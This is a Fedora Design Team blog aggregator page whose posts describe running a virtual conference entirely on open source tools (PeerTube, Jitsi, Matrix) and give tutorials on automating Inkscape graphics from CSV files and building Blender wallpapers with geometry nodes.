Fedora Design Team Planet

Run an open source-powered virtual conference!

Posted by Máirín Duffy on April 10, 2023 05:16 PM

Three blue characters wearing cute beanie hats with different design tools on them (colored pencil, marker, paint brush.)

Yes, you really can run a virtual conference using only open source tools.

The Fedora Design Team discovered this first-hand hosting the very first Creative Freedom Summit in January, 2023. Using open source tools for running a virtual conference can be quite effective.

In this article, I’ll share with you some of the background of our conference, why using open source tools to run the conference itself was important to us, and the specific tools and configurations we use to make it all work! We’ll also talk about what worked really well, and what room remains for improvement at our next summit in 2024!

Creative Freedom Summit Background

The Creative Freedom Summit was an idea Marie Nordin came up with coming out of reviewing talk submissions for Flock, the annual Fedora users and contributors conference. For the last Flock in August 2022, she received a lot of talk submissions relating to design and creativity in open source – far more than we could possibly accept! With so many great ideas for open source design related talks out there, she wondered if there would be space for a separate open source creativity conference, focused on creatives who use open source tools to create their work.

Marie brought this idea to the Fedora Design Team in the fall of 2022 and we started planning the conference, which took place January 17- 19, 2023. Since it was our first time running a new conference like this, we decided to start out with invited speakers based on some of the talk submissions and our own personal network of open source creatives. Almost every speaker we invited ended up giving a talk, so we didn’t have room to accept submissions. This is something we will need to figure out next year, so we don’t have an open source CFP (Call for Papers) management tool for that to tell you about, yet!

Using Open Source for Open Source Conferences

Since the initial COVID pandemic lockdowns, Fedora’s Flock conference has been run virtually using Hopin, an online conference platform that isn’t open source but is friendly to open source tools. Fedora started using it some years ago and it definitely provides a professional conference feel, with a built-in sponsor booth / expo hall, tracks, hallway chat conversations, and moderation tools. Running the Creative Freedom Summit using Hopin was an option for us, because as a Fedora-sponsored event, we could get access to Fedora’s Hopin setup. Again, Hopin is not open source.

Now, as a long-term (~20 years) open source contributor, I can tell you that this kind of decision is always a tough one. If your conference is focused on open source, it feels a little strange to use a proprietary platform to host your open source conference. As the scale and complexity of our communities and events has grown, however, the ability to produce an integrated open source conference system has grown more challenging.

There is no right or wrong answer. You have to weigh a lot of things when making this decision:

  • budget
  • people power
  • infrastructure
  • technical capability
  • complexity / formality / culture of event

We didn’t have any budget for this event. We had a team of volunteers who could put some work hours into the event. We had the Fedora Matrix Server as a piece of supported infrastructure we could bring into the mix, as well as access to a hosted WordPress system we could use for the website. Myself and teammate Madeline Peck had the technical capability / experience running live, weekly Fedora Design Team video calls using PeerTube. We wanted the event to be a low-key, single-track, informal event, so we had some tolerance for glitches or rough edges as we proved it out. We also all had a lot of passion about trying an open source stack!

Now you know a little bit about what we weighed when making this decision for us, which might help when making your own decision for your event.

An Open Source Conference Stack: The Nitty-Gritty

Here is how the conference tech stack worked.

Overview

Live Components

  • Live Stream: We streamed the stage and the social events to a PeerTube channel. Conference attendees could watch the stream live from our PeerTube channel. PeerTube includes some privacy-minded analytics to track number of live stream viewers and post-event views.
  • Live Stage + Social Event Room: We had one live stage for speakers and hosts, using Jitsi. This ensured only those with permission to be on camera could do so. We had an additional Jitsi meeting room for social events which would allow anyone who wanted to participate in the social event to go on camera.
  • Backstage: We had a “Backstage” Matrix channel for the event to coordinate with speakers, hosts, and volunteers in one place while the event was going on.
  • Announcements and Q&A: We managed Q&A and the daily schedule for the conference via a shared Etherpad (which we later moved to Hackmd.io.)
  • Integrated and Centralized Conference Experience: Using Matrix’s Element client, we embedded the live stream video and an Etherpad into a public Matrix room for the conference. We used attendance in the channel to monitor overall conference attendance. We had live chat going throughout the conference and took questions from audience members both from the chat and the embedded Q&A Etherpad.
  • Conference Website: We had a beautifully-designed website created by Ryan Gorley hosted on WordPress which had the basic information and links for how to join the conference, the dates/times and schedule.

Post-Event Components

  • Post-Event Survey: We used the open source LimeSurvey system to send out a post-event survey to see how things went for attendees. Some of the data from that survey will be included in this article 🙂
  • Post-Event Video Editing and Captioning: We didn’t have a live captioning system for the conference, but as I was able, I typed live notes from talks into the channel which was greatly appreciated by attendees. Post-event, we used Kdenlive (one of the tools featured in talks at the event) to edit the videos and generate captions.
  • Event Recordings: PeerTube automagically posts live stream recordings to channels if you configure it to, which made having nearly instant recordings available for attendees to access for talks they may have missed.

Let’s talk about some of this in detail!

Live Stream: PeerTube

Screenshot showing the Creative Freedom Summit PeerTube channel, with the logo, a description of the event, and a set of video thumbnails

We used the LinuxRocks PeerTube platform generously hosted by LinuxRocks.online for the Creative Freedom Summit’s live stream. PeerTube is a free and open source decentralized video platform that is also part of the Fediverse.

One of the best features of PeerTube (that other platforms I am aware of don’t have) is that after your live stream ends, you get a near instant replay recording posted to your channel on PeerTube. This was a major advantage of the platform cited by users in our chatroom. If you had to miss a session you were really interested in while attending the Creative Freedom Summit, you could watch it within minutes of that talk’s end. It took no manual intervention, uploading, or coordination on the volunteer organizing team to make this happen: PeerTube automated it for us.

Here is how livestreaming with PeerTube works: You create a new live stream on your channel, and it gives you a livestreaming URL + a key to authorize streaming to the URL. This URL + key can be re-used over and over. As we configured it, as soon as a live stream ended, the recording would be posted to the channel we created the livestreaming URL in. copy/paste into Jitsi when you start the livestream. This means that you don’t have to generate a new URL+key per talk during the conference – the overhead of managing that for organizers would have been pretty inconvenient. Instead, you can just re-use the same URL+key. This meant we could have a common document shared with conference organizers (we each had different shifts hosting talks) with the single URL+key so anyone on the team with access to that document would be able to start the livestream.

How to generate the livestream URL+key in PeerTube

Here is how to generate the livestream URL+key in PeerTube, step-by-step:

1. Create Stream Video on PeerTube

Log into PeerTube, and click the “Publish” button in the upper right corner:

2. Click on the “Go live” tab (fourth from the left) and make sure the following settings are set:

  • Channel: (The channel name you want the livestream to publish on)
  • Privacy: Public
  • Radio buttons: Normal live

Then, click “Go Live” (don’t worry, you won’t really be going live quite yet, there is more data to fill in.)

3. Basic info (don’t click update yet)

First you’ll fill out the “Basic Info” tab, then we’ll do the “Advanced Settings” tab in the next step. You’ll be filling out the name of the live stream, a description of the live stream, adding tags, categories, license, etc. here. One thing to remember:

  • Make sure publish after transcoding checkbox is turned on!

This ensures once your livestream ends, the recording will automatically post to your channel.

4. Advanced Settings

This is where you can upload a “standby” image that shows up before the stream goes live, while everyone is watching the stream URL and waiting for things to start.

This is what we used for the Creative Freedom Summit:

5. Start Live Stream on PeerTube

Now you can hit the update button in the lower right corner. The stream will appear like this – it’s in a holding pattern until you start streaming from Jitsi:

6. Copy / Paste Live Stream URL for Jitsi

Final step in Peer tube… once you’ve got the livestream up, click on the “…” icon under the video and towards the right:

Select “Display live information.” You’ll get a dialog like this:

You need to copy both the Live RTMP URL as well as the Live stream key. You will combine them into one URL and then copy paste that into Jitsi.

So here’s examples from my test run of these two text blocks to copy:

Live RTMP Url:
rtmp://peertube.linuxrocks.online:1935/live

Live stream key:
8b940f96-c46d-46aa-81a0-701de3c43c8f

What you’ll need to paste into Jitsi is these two text blocks combined with a “/” between them, like so:

rtmp://peertube.linuxrocks.online:1935/live/8b940f96-c46d-46aa-81a0-701de3c43c8f

Live Stage + Social Event Room: Jitsi

We used the free and open source hosted Jitsi Meet video conferencing platform for our “live stage.” We created a Jitsi meeting room with a custom URL at https://meet.jit.si and only shared this URL with speakers and meeting organizers.

We configured the meeting to have a lobby (this is available in meeting settings once you join your newly-created meeting room) so speakers could join a few minutes before their talk was on  without fear of interrupting the talk before theirs. (Our host volunteers let them in when the talk before was done.) Another option is to add a password to the room. We got by just by having a lobby configured. It did seem, upon testing, that moderation status in the room isn’t persistent: if you are a moderator and leave the room, it appeared from our testing that you lose your moderator status and moderation settings such as the lobby setup. So I kept our Jitsi room open and active for the duration of the conference by leaving it open on my computer. (Your mileage may vary on this aspect!)

Jitsi has a built-in live streaming option, where you can post a URL to a video service and it will stream your video to that service. We had confidence in this solution, because it is what we used to host and livestream weekly Fedora Design Team meetings. For the Creative Freedom Summit, we connected our Jitsi Live Stage (for speakers and hosts) to a channel we set up on the Linux Rocks PeerTube.

Jitsi lets speakers share their screens to drive their own slides or live demos.

Live Streaming Jitsi to PeerTube

1. Join the meeting and click the “…” icon next to the red hangup button, at the bottom of the screen.

2. Select “Start live stream” from the menu that pops up.

3. Copy/paste the PeerTube URL+key text

4. Listen for your Jitsi Robot friend

A feminine voice will come on in a few seconds or so to tell you “Live streaming is on.” Once she sounds, smile! You’re live streaming 🙂

5. Stop the Live Stream

This will stop the PeerTube URL you set up from working. So you’ll have to repeat these steps again to start things back up.

Jitsi Tips

Managing Recordings via turning the Jitsi stream on and off

One of the things we learned during the conference was that it is better to turn the Jitsi stream off between talks, so you will have one raw recording file posted to PeerTube per talk. We were letting it run as long as it would the first day, so some recordings have multiple talks in the same video, which made using the instant replay function for folks trying to catch up a little bit harder. They needed to seek inside the video to find the talk of interest to watch, or wait for the edited version of the talk to be posted days or weeks later.

Preventing audio feedback

Another issue we figured out live during the event that never cropped up during our dry run tests was audio feedback loops. These were entirely my fault (sorry, to everyone who attended!) What happened is that I was setting up the Jitsi / PeerTube links and monitoring the streams as well as helping host and emcee the event. Even though I knew that once we went live I needed to mute any PeerTube browser tabs I had open, I either had more PeerTube tabs open than I thought and missed one, or the live stream would autostart in my Element client (which I had open to monitor the chat) and I didn’t have an easy way to mute Element. You’ll see in some of the speaker intros I made, I knew I had about 30 seconds before the audio feedback would start, so I gave very rushed/hurried intros!

I think there’s a couple simpler ways you could approach avoiding this situation:

  • If possible, make sure your host / emcee is not also the person setting up / monitoring the streams and chat. (Not always possible depending on how many volunteers you have at any given time.)
  • If possible, monitor the streams on one computer, and emcee from another. This way, you have one mute button to hit on the computer you’re using for monitoring, and it simplifies your hosting experience and the other.

This is something worth practicing and refining ahead of time.

Backstage: Element

A screenshot showing 3 chat room listings in Element: Creative Freedom Summit with a white logo, Creative Freedom Summit Backstage with a black logo, and Creative Freedom Summit Hosts with an orange logo

We set up a “Backstage” invite-only chat room a week or so before the conference started and invited all of our speakers to it. This helped us ensure a couple of things:

  • Our speakers were onboarded to Element/Matrix well before the event’s start and had the opportnuity to get help signing up if they had any issues (nobody did)
  • We started a live communication channel across all speakers in advance enough of the event that we could send announcements / updates pretty easily.

The channel served as a very nice place for the duration of the event to coordinate and help handle transitions between speakers, give heads up about whether or not the schedule was running late, and in one instance quickly reschedule a talk when one of our speakers had an emergency and couldn’t make the original scheduled time.

We also set up a room for hosts, but in our case it ended up being extraneous: we just used the backstage channel to coordinate. We found 2 channels was easy to monitor but three was just too much to be convenient.

Announcements and Q&A: Etherpad / Hackmd.io

Screenshot of an etherpad titled "General information" that has some info about the Creative Freedom Summit

We set up a pinned widget in our main Element channel that had some general information about the event, including the daily schedule, code of conduct, etc. We also had a section per talk of the day for attendees to drop questions for Q&A, which the host present in Jitsi with the speaker live read out loud for the speaker.

We found over the first day or two that some attendees were having issues with the Etherpad widget not loading, so we switched to an embedded hackmd.io document pinned to the channel as a widget, and that seemed to work a little better. We’re not 100% sure what was going on with the widget loading issues, but we were able to post a link to the raw (non-embedded) link as well in the channel topic so folks were able to get around any issues accessing it via the widget.

Integrated and Centralized Conference Experience

A video feed is in the upper left corner; a hackmd.io announcement page in the upper right, and an active chat below.

Matrix via Fedora’s Element server was the key single place to go to attend conference. Matrix chat rooms in Element have a widget system that allows you to embed websites into the chat room as part of the experience, and that functionality was important for having our Matrix chat room serve as the central place to attend.

We embedded the PeerTube livestream right into the channel – you can see it in the screenshot above in the upper left. Once the conference was over, we were able to share a playlist of the unedited video replays playlist, and now that our volunteer project for editing the videos is complete, the channel instead has the playlist of edited talks in order.

As discussed in the previous section, we embedded a hackmd.io note in the upper right corner, and used that to post the day’s schedule, post announcements, and also had an area for Q&A right in the pad. I really had wanted to set up a Matrix bot to handle Q&A, but I struggled to get one up and running. This might make for a cool project for next year, though. 🙂

Chat during the conference occured right in the main chat under these widgets.

There are a couple considerations to make when using a Matrix / Element chat room as the central place for an online conference such as this:

  • The optimal experience is going to be in the Element desktop client or in a web browser on a desktop system. While you can view the widgets in the Element mobile client (although some attendees struggled to discover this, the UI is less-than-obvious), it is the most convenient to use Element on a desktop. Other Matrix clients may not be able to view the widgets.
  • Attendees can easily DIY their own experience piecemeal if desired. For users not using the Element client to attend the conference, they reported not having any issues joining in on the chat and viewing the PeerTube livestream URL directly. We shared the livestream URL and the hackmd URL in the channel topic, which made this accessible to folks who preferred to not run Element.

Website

Screenshot showing the top of creativefreedomsummit.com, with the headline "Create. Learn. Connect." against a blue and purple gradient background.

Ryan Gorley developed the Creative Freedom Summit website using WordPress. It is hosted by WPengine and is a one-pager that includes the conference schedule embedded from sched.org.

Post-event

Post-event survey

We used the open source survey tool LimeSurvey and sent it out within a week or two to attendees via the Element Chat channel as well as via our PeerTube video channel to learn more about how we did handling the event. The organizers of the event continue to meet post-event on a regular basis and one of the things we focused on those post-event meetings was developing the questions for the survey in a shared hackmd.io document. Some of the things we learned from the event that might be of interest to you in planning your own open source powered online conference:

  • By far, most event attendees learned about the event from Mastodon and Twitter (together covering 70% of respondents.)
  • 33% of attendees used the Element desktop app to attend, and 30% of attendees used the Element Chat web app. So roughly 63% of attendees used the integrated Matrix / Element experience, and the rest watched directly on PeerTube or watched replays after.
  • 35% of attendees indicated they  made connections with other creatives at the event via the chat, so the chat experience is pretty important to events if part of your goal is enabling networking and connections.

Captioning

During the event, we received very positive feedback from attendees who particularly appreciated when some of the talks were live captioned by another attendee in the chat and wished out loud for live captioning for better accessibility. While the stack we’ve outlined here did not include live captioning, there are open source solutions for this. One such tool is called Live Captions and was covered by Seth Kenlon in an opensource.com article “Open source video captioning on Linux.”  While this tool is meant for the attendee consuming the video content locally, we could potentially have a host for the conference running this tool and sharing it to the livestream in Jitsi, perhaps via the use of the open source broadcasting tool OBS so everyone watching the live stream could benefit from the captions.

In editing the videos post-event, however, we also discovered a tool built into Kdenlive, our open source video editor of choice, that generates and automatically places subtitles in the videos. There are some basic instructions on how to do this in the Kdenlive manual, but Fedora Design Team member Kyle Conway who helped with the post-event video editing put together a comprehensive tutorial (including video instruction) on how to automatically generate and add subtitles to videos in Kdenlive, and it is well worth the read and watch if you are interested in this feature.

Video editing volunteer effort

As soon as the event was over. we rallied a group of volunteers from the conference Element channel to work together on editing the videos down, including title cards and intro/outro music and general cleanup. (Some of our automatic replay recordings were split across two files or combined in one file with multiple other talks and needed to be reassembled or cropped down.)

We used a GitLab epic to organize the work, with an FAQ and call for volunteer help organized by skillset, with issues attached for each video needed. We had a series of custom labels we would set on each video so it was clear what state the video was in and what kind of help was needed. All of the videos at this point have been edited; some need descriptions written for their description area on the Creative Freedom Summit channel, and many have the auto-generated subtitles that have not been edited for spelling mistakes and other corrections that are typically needed from auto-generated text.

Screenshot of the list of videos needing editing help in GitLab

The way we handled passing the videos around – since the files could be quite large – is that we had volunteers download the raw video from the unedited recording on the main PeerTube channel for the Creative Freedom Summit. When they had an edited video ready to share, we had a private PeerTube account they could upload the edited videos to, and admins with access to the main channel’s account periodically grabbed videos from the private account and uploaded them into the main account. Note that PeerTube doesn’t have a system where multiple accounts have access to the same channel, so we had to engage in a bit of password sharing which can be a bit nerve-wracking, so we felt this was a reasonable compromise to limit how many people had the main password but still enable volunteers to be able to submit edited videos without too much hassle.

Ready to give it a try?

I hope this comprehensive description of how we ran the Creative Freedom Summit conference using an open source stack of tools inspires you to try it for your open source conference. Let us know how it goes and feel free to reach out if you have questions or suggestions for improvement! Our channel is at:
https://matrix.to/#/#creativefreedom:fedora.im

GNOME extension Screen Autorotate available

Posted by Luya Tshimbalanga on April 09, 2023 08:40 PM

 While waiting for a bug fix affecting majority of 2-in-1 laptops running on GNOME Wayland session, gnome-shell-extension-screen-autorotate is now available in Fedora repository and EPEL 9. Give a try on your device Possibly this extension will get added on the incoming Fedora Design Suite 39 as default for the owners of convertible laptops.


Wayland support coming to Blender for Fedora 37

Posted by Luya Tshimbalanga on November 18, 2022 07:20 AM

As mentioned on Phoronix' article,  Blender received Wayland support on Blender 3.3.1 for Fedora 37 as an update in preparation of the incoming version 3.4 next month. The update has a dependency of libdecor, a client-side decoration for Wayland in addition of DBus for the cursor theme. Currently, the window decoration may have yet to use the system theme but remains functional as intended.

Part 2: How to automate graphics production with Inkscape

Posted by Máirín Duffy on August 02, 2022 11:31 PM

A couple weeks ago I recorded a 15-minute tutorial with supporting materials on how to automate graphics production in Inkscape by building a base template and automatically replacing various text strings in the file from an CSV using the Next Generator Inkscape extension from Maren Hachmann.

Based on popular demand from that tutorial, I have created a more advanced tutorial that expands upon the last one, demonstrating how to automate image replacement and changing colors via the same method. (Which, oddly, also turned out to be roughly 15-minutes long!)

You can watch it below embedded from the Fedora Design Team Linux Rocks PeerTube channel, or on YouTube. (PeerTube is open source so I prefer it!)

<iframe allowfullscreen="allowfullscreen" frameborder="0" height="315" loading="lazy" sandbox="allow-same-origin allow-scripts allow-popups" src="https://peertube.linuxrocks.online/videos/embed/5d60fd32-5ccd-41cf-9e6e-2fe6784df132" title="Inkscape Advanced Automation Tutorial" width="560"></iframe>

As in the last tutorial, I will provide a very high-level summary of the content in the video in case you’d rather skim text and not watch a video.

Conference Talk Card Graphics

The background on this tutorial is continued from the original tutorial: for each Flock / Nest conference, we need a graphic for each talk for the online platform we use to host the virtual conference. There’s usually on the order of 50+ talks for large events like this, and that’s a lot of graphics to produce manually.

With this tutorial, you will learn how to make a template like this in Inkscape:

Graphic template showing a speaker photo in the lower left corner and a bright red background on the track name.

And a CSV file like this:

ConferenceName TalkName PresenterNames TrackNames BackgroundColor1 BackgroundColor2 AccentColor Photo
BestCon The Pandas Are Marching Beefy D. Miracle Exercise 51a2da 294172 e59728 beefy.png
Fedora Nest Why Fedora is the Best Linux Colúr and Badger The Best Things afda51 0d76c4 79db32 colur.png
BambooFest 2022 Bamboo Tastes Better with Fedora Panda Panda Life 9551da 130dc4 a07cbc panda.png
AwesomeCon The Best Talk You Ever Heard Dr. Ver E. Awesome Hyperbole da51aa e1767c db3279 badger.png

And combine them to generate one graphic per row in the CSV, like so, where the background color of the slide, the background color of the track name / speaker headshot background, and the speaker headshot image changes accordingly:

Graphic showing one of the example rows "Why Fedora is the Best Linux" with a green and blue background, a green accent color, and a hot dog picture as the speaker photo to demonstrate the technique.

As we discussed in the previous post – there are so many things you can use this technique for – even creating consistent cover images for your video channel videos 🙂 I need to point out again, that you could even use it to create awesome banners and graphics for Fedora as a member of the Fedora Design Team!! (We’d love to have you 🙂 )

The Inkscape Next Generator Extension

As in the last tutorial, the first step to creating these is to install the Next Generator extension for Inkscape created by Maren Hachmann, if you haven’t already:

  1. Grab the .inx and .py files from the top level of the repo, download them [next_gen.inx] [next_gen.py].
  2. Then go into the Edit > Preferences > System dialog in Inkscape, search for the “User Extensions” directory listing and click the “Open” icon next to it. Drag the .inx and .py files into that folder.
  3. Close all open Inkscape windows, and restart Inkscape. The new extension will be under the “Extensions” menu: Extensions > Export > Next Generator.

Creating the Template

Each header of your CSV file (in my example: ConferenceName, TalkName, PresenterNames) is a variable you can place in an Inkscape file that will serve as your template. Take a look at the example SVG template file for direction. To have the TalkName appear in your template, create a text object in Inkscape and put the following content into it:

%VAR_TalkName%

When you run the extension, the %VAR_TalkName% text will be replaced with the TalkName listed for each row of the CSV. So for the first row, %VAR_TalkName% will be replaced with the text The Pandas Are Marching for the first graphic. For the second graphic, the TalkName will be Why Fedora is the Best Linux. So on and so forth down the TalkName column per each graphic.

Extending the Template for Color Changes

For the color changes, there’s not much you have to do except decide what colors you want to change, come up for field names for them in your CSV, and pick out colors for each row of your CSV. In our example CSV, we have two colors of the background gradient that change (BackgroundColor1 and BackgroundColor2) and an accent color (AccentColor) that is used to color the conference track name background lozenge as well as the outline on the speaker headshot:

BackgroundColor1 BackgroundColor2 AccentColor
51a2da 294172 e59728
afda51 0d76c4 79db32
9551da 130dc4 a07cbc
da51aa e1767c db3279

Tip: changing only certain items of the same color

There is one trick you have to do if you have the same color you want to change in some parts of the image and to stay the same in other parts of the image.

The way color changes work in Next Generator is a simple find & replace type of mechanism. So when you tell Next Generator in Inkscape to replace anything with the color code #ff0000 (which is in the sample template and what I like to call “obnoxious red”) to some other color (let’s say #aaaa00), it will replace every single object in the file that has #ff0000 as a color to the new value, #aaaa00.

If you wanted just the conference track name background’s red to change color, but you wanted to keep the color border around the speaker’s headshot red in all of the graphics, there’s a little trick you can use to achieve this. Simply use the HSV tool in the Fill & Stroke dialog in Inkscape to tune the red item that you didn’t down just one notch, say to #fa0000, so it has a different hex value for its color code. Then, you can have anything with #ff0000 change color according to the values in your CSV, and anything #fa0000 would stay red and be unaffected by the color replacement mechanism.

Now a couple of things to note about color codes (and we review this in the troubleshooting section below):

  • Do not use # in the CSV or the JSON (more on the JSON below) for these color values.
  • Only use the first six “digits” of the hex color code. Inkscape by default includes 8; the last two are the alpha channel / opacity value for the color. (But wait, how do you use different opacity color values here then? You might be able to use an inline stylesheet that changes the fill-opacity value for the items you want transparency on, but I have not tested this yet.)

Extending the Template for Image Changes

First, you’ll want to add “filler” images to your template (do this by linking them, do not embed them when you import them into Inkscape! I don’t make this point in the video and I should have!) We used just one in our template – photo.png.

Then, similarly to how we prepped the CSV for the color changes, for the image changes you’ll need to come up for field names for any images you’d like to be swappable in your CSV, and list out the image filenames you want to use to replace those images for each row of your CSV. In our example CSV, we have just one image with a field name of “Photo”:

Photo
beefy.png
colur.png
panda.png
badger.png

Note that the images as listed in the CSV are just filenames. I recommend placing these files in the same directory as your template SVG file – you won’t have to worry about specifying specific file paths, which will make your template more portable (tar or zip it up and share!)

Building the JSON for the NextGenerator dialog

The final (and trickiest!) bit of getting this all to work is to write some JSON formatted key-value pairs for NextGenerator to understand which colors / images present in the template file map to which field names / column headers in your CSV file, so it knows what goes where.

Here is the example JSON we used:
{"BackgroundColor1":"51a2da","BackgroundColor2":"294172","AccentColor":"ff0000","Photo":"photo.png"}

Where did I come up with those color codes for the JSON? They are all picked from the template.svg file. 51a2da is the lighter blue color in the circular gradient in the background; 294172 is the darker blue towards the bottom of the gradient. ff0000 (aka obnoxious red) is the color border around the speaker headshot and the background lozenge color behind the track name.

Where did the photo.png filename come from? That’s the name of the filler image I used for the headshot placement (if you’re in Inkscape and not sure what the filename of the image you’re using is, right click, select “Image Properties” and it’s the value in the URL field that pops up in the sidebar.)

Running the Generator

Once your template is ready, you simply run the Next Generator extension by loading your CSV into it, selecting which variables (header names) you want to use in each file name, and copy pasting your JSON snippet into the dialog in the “Non-text values to replace” field:

Screenshot showing the JSON text in the NextGenerator dialog

Then hit apply and enjoy!

Troubleshooting Tips

Tips to troubleshoot color and image replacement issues

Some hard-won knowledge on how to troubleshoot color and/or image replacement not working:

  • Image names are just the filename; keep the images in the same directory as your template and you do not need to use the full file path. (This will make your templates more portable since you can then tar or zip up the directory and share it.)
  • Image names and color values and variable names in the spreadsheet do not need any ” or ‘ unless you need to escape a comma (,) character in a text field. But image names and color values and variable names do need quotes always in the JSON.
  • Color values are not preceded by the # character. It won’t work if you add it.
  • By default Inkscape gives you an 8-“digit” hex value for color codes, the last two correspond to the alpha value of the color (e.g. ff0000ff for bright red with no opacity.) You will need to remove the last two digits so you are using the base 6-“digit” hex code for the color values (that correspond to RGB colors) to remove the opacity/alpha values from the color code. Otherwise, the color replacement won’t work.
  • Check that you have all variable names in the JSON spelled and written exactly the same as in the CSV header entries except with ” in the JSON (e.g. BackgroundColor1 in the CSV is “BackgroundColor1” in the JSON)
  • Use the filename for the default image you are replacing in the template. You do not use the ObjectID or any other Inkscape-specific identifier for the image. Also, link the image instead of embedding it.

Tutorial Resources

All of the example files used in this tutorial are available here:
https://gitlab.com/fedora/design/team/tutorials/inkscape-automation

Link to the Next Generator extension:
https://gitlab.com/Moini/nextgenerator

Direct Links to download *.inx and *.py for the extension:

Have fun 🙂

How to automate graphics production with Inkscape

Posted by Máirín Duffy on July 19, 2022 07:28 PM

I recorded a 15-minute long tutorial demonstrating how to automate the production of graphics from a CSV file or spreadsheet (basically a mailmerge type deal for graphics) in Inkscape, using the Next Generator Inkscape extension from Maren Hachmann.You can watch it below embedded from the Fedora Design Team Linux Rocks PeerTube channel, or on YouTube. (PeerTube is open source so I prefer it!)

<iframe class="wp-embedded-content" data-secret="jnDSvbiZHm" frameborder="0" height="315" sandbox="allow-scripts" security="restricted" src="https://peertube.linuxrocks.online/videos/embed/d486e641-3c28-4a82-920d-7c26f2ad3b93#?secret=jnDSvbiZHm" title="Inkscape Automation Tutorial" width="560"></iframe>

Below I will provide some context for how this tutorial is useful / what you can use it for, and a very high-level summary of the content in the video in case you’d rather skim text and not watch a video. (We’ve all been there 🙂 )


Conference Talk Card Graphics

The background on this tutorial is that each Flock / Nest, we need a graphic for each talk for the online platform we use to host the virtual conference. There’s usually on the order of 50+ talks for large events like this, and that’s a lot of graphics to produce manually.

With this tutorial, you will learn how to make a template like this in Inkscape:

Screenshot of a slide in Inkscape showing text with %VAR_VariableName% text in it: %VAR_TalkName%, %VAR_ConferenceName%, and %VAR_PresenterNames%

And a CSV file like this:

ConferenceName TalkName PresenterNames
BestCon The Pandas Are Marching Beefy D. Miracle
Fedora Nest Why Fedora is the Best Linux Colúr and Badger
BambooFest 2022 Bamboo Tastes Better with Fedora Panda
AwesomeCon The Best Talk You Ever Heard Dr. Ver E. Awesome

And combine them to generate one graphic per row in the CSV, like so:

Example output slide that looks similar to the template but there is no %VAR_ text. Instead, at the top it says "BambooFest 2022", it has a talk title of "Bamboo Tastes Better with Fedora", and a speaker name is listed as "Panda"

Conference graphics is a good example of how you can apply this tutorial. You could also use it to generate business cards (it can output PDF!), personalized birthday invitations or personalized graphics for students in your classroom (eg. student name cards for their desks), or signage for your office (use a CSV with the different conference room names.) You can use it to create graphics for labeling items too, like the many boxes in my attic that are labeled poorly in my Sharpie scrawl (LOL.) You could even use it to create awesome banners and graphics for Fedora as a member of the Fedora Design Team!! 😉 There’s a ton of possibilities for how you can apply this technique, so let your imagination soar.

The Inkscape Next Generator Extension

The first step to creating these is to install the Next Generator extension for Inkscape created by Maren Hachmann:

  1. Grab the .inx and .py files from the top level of the repo, download them [next_gen.inx] [next_gen.py].
  2. Then go into the Edit > Preferences > System dialog in Inkscape, search for the “User Extensions” directory listing and click the “Open” icon next to it. Drag the .inx and .py files into that folder.
  3. Close all open Inkscape windows, and restart Inkscape. The new extension will be under the “Extensions” menu:  Extensions > Export > Next Generator.

Creating the Template

Each header of your CSV file (in my example: ConferenceName, TalkName, PresenterNames) is a variable you can place in an Inkscape file that will serve as your template. Take a look at the example SVG template file for direction. To have the TalkName appear in your template, create a text object in Inkscape and put the following content into it:

%VAR_TalkName%

When you run the extension, the %VAR_TalkName%  text will be replaced with the TalkName listed for each row of the CSV. So for the first row, %VAR_TalkName% will be replaced with the text The Pandas Are Marching for the first graphic. For the second graphic, the TalkName will be Why Fedora is the Best Linux. So on and so forth down the TalkName column per each graphic.

Running the Generator

Once your template is ready, you simply run the Next Generator extension by loading your CSV into it, selecting which variables (header names) you want to use in each file name, and hitting the “Apply” button.

More advanced usage of this extension includes changing colors and graphics included in each file. I might cover that in another tutorial if folks would like that.

Tutorial Resources

All of the example files used in this tutorial are available here:
https://gitlab.com/fedora/design/team/tutorials/inkscape-automation

Link to the Next Generator extension:
https://gitlab.com/Moini/nextgenerator

Direct Links to download *.inx and *.py for the extension:

Enjoy!!

Abstract wallpapers in Blender using geometry nodes

Posted by Máirín Duffy on June 27, 2022 04:36 PM

One project I am working on in hopes of having something ready in Fedora 37 final is a new set of installed-by-default but not set as default extra wallpapers for Fedora. These wallpapers would have light & dark mode versions. This is something that Allan Day and I have been planning, and we decided to start out with a set of 6 abstract wallpapers ideally built in a tool such as Blender so that we could easily generate and tweak & refine the light and dark versions in a way that photography (at least within our current resources) does not allow.

I set up a GitLab project for the effort, and that is here: https://gitlab.com/fedora/design/extra-default-wallpapers

Coming up with a theme

My initial thinking on this project is that the wallpapers should have some kind of Fedora-specific theme or narrative driving them, but one that is not tied to any specific release. After thinking a bit on this, I decided the best way forward was to just base the wallpapers on the Fedora Four F’s: freedom, friends, features, first. Conveniently, each of these has a “color code” as well as an icon to represent each which could be used as seeds of inspiration for each wallpaper and/or in selecting which abstract concepts would be best suited to represent Fedora:

Screenshot of the linked documentation page describing each of the Fedora Four F's

I wrote this idea up on Fedora Discussions – each wallpaper will have a base color or highlight (depending on the color, some are quite a bit too bright for a wallpaper base color, lol) coordinating with one of Fedora’s brand palette colors: freedom blue, features orange, friends magenta, first green, as well as the Fedora purple that is used to signify Fedora events, and a neutral grey that is in the Fedora brand palette:

6 colored squares: dark gray, fedora blue, features orange, first green, events purple, friends magenta


Building a dynamic abstract structure in Blender using Geometry Nodes

So concepts are great but also useless if you can’t actually produce anything! 🙂 I decided I should get started in Blender. While I’ve taken a bit of Blender training in recent months, with the excitement of the Blender 3.x series coming out, I’m not quite adept with Blender. Creating abstract structures in it for wallpaper felt overwhelming. I had planned to watch jimmac’s streams (mentioned in the README – I had tracked the links down after Allan mentioned them) but I guess Twitch expires older records or something so by the time I’d carved out a block of time to work on this, they’d expired.

I went to YouTube and despite being created for Blender 2.8, found a nice abstract wallpaper tutorial by Bad Normals that taught some of the basics of working with geometry nodes in Blender which ended up serving as the basis of my work thus far:

<iframe allowfullscreen="true" class="youtube-player" height="788" loading="lazy" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation" src="https://www.youtube.com/embed/WCogqNh2AUw?version=3&amp;rel=1&amp;showsearch=0&amp;showinfo=1&amp;iv_load_policy=1&amp;fs=1&amp;hl=en-US&amp;autohide=2&amp;wmode=transparent" style="border:0;" width="1400"></iframe>

I had to adapt some of the instructions to Blender 3.x… there’s some hints in the comments, other things I had to figure out on my own. (You can see how I ultimately ended up configuring things in my posted *.blend files.)

This is a shot of the model this all created – Tweaking it can make the different “blades” of the model change size and shape and twist and turn in different ways which gives totally different vibes to the entire piece:

Screenshot of the Blender interface showing flattened rings that grow from small at the bottom to large at the top and repeat in rhythmic ways up the screen

